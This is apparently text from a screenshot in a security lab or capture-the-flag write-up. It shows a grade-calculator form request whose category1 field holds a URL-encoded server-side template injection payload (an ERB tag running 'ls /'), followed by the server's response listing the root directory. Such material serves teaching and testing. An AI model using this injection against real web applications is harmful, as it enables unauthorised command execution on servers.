 category1=Math%0A%3c%25%3d%20%60%6c%73%20%2f%60%20%25%3e
&grade1=100&weight1=20&category2=Science&grade2=100&
weight2=20&category3=English&grade3=100&weight3=20&
category4=Geography&grade4=100&weight4=20&category5=
Spanish&grade5=100&weight5=20
122 Your total grade is 100%<p>
Math
123 bin
124 boot
125 dev
126 etc
127 home
128 lib
129 lib32
130 lib64
131 libx32
132 lost+found
133 media
134 mnt
135 opt
136 proc
137 root